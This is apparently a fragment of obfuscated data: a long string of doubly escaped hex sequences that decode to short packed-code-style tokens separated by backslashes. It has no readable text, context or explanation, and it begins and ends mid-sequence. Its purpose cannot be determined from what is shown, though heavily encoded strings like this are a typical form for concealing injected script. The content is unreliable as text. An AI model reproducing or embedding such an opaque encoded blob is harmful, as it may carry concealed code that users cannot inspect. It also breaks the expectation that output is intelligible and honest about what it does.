c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c